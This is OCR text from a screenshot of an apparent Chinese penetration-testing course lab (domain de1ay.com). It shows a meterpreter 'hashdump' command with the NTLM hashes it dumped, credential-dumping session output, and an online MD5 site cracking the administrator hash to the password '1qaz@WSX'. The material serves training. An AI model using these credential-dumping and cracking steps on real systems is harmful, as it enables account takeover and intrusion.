 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Library
Kali2020.3
PC.de1ay.com
DC.de1ay.com
Type here to search
MD5免费在线解密破解_... /root/Desktop/ntlm.txt - ... Shell No. 1
07:17 AM
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
File Actions Edit View Help
Shell No. 1
MD5免费在线解密破解_MD5在线加密-SOMD5 - Mozilla Firefox
md5在线解密破解,md5 MD5免费在线解密破解 MD5免费在线解密破解_
https://www.somd5.com
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
riteProcessMemory �B n.a. (tspkg
0;150520 Kerberos DE1AY
riteProcessMemory �B n.a. (tspkg
0;996 Negotiate DE1AY
riteProcessMemory �B n.a. (tspkg
0;7205897 Negotiate DE1AY
riteProcessMemory �B n.a. (tspkg
0;3917533 Kerberos DE1AY
riteProcessMemory �B n.a. (tspkg
0;1826229 Kerberos DE1AY
riteProcessMemory �B n.a. (tspkg
0;551049 NTLM WEB
riteProcessMemory �B n.a. (tspkg
0;995 Negotiate NT AUTHORIT
riteProcessMemory �B n.a. (tspkg
0;997 Negotiate NT AUTHORIT
riteProcessMemory �B n.a. (tspkg
0;48571 NTLM
riteProcessMemory �B n.a. (tspkg
0;999 Negotiate DE1AY
riteProcessMemory �B n.a. (tspkg
meterpreter >
meterpreter >
meterpreter > run hashdump
[!] Meterpreter scripts are depre
[!] Example: run post/windows/gat
[*] Obtaining the boot key...
[*] Calculating the hboot key usi
[*] Obtaining the user list and k
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on t
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
meterpreter >
meterpreter >
输入让你无语的MD5
161cff084477fe596a5db81874498a24
解密
md5(md5($pass).$salt);VB;DZ
1qaz@WSX
© 2012-2019 SOMD5 All Rights Reserved. 提交明文 | 浏览器插件 | 免费批量解密 | 字典下载 | 豫ICP备17029147号-1
讨论区 成员(19)
"高先志"送给"mingy"一朵
"任泽登"送给"mingy"一朵
任泽登
1
1
何景俊
1
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.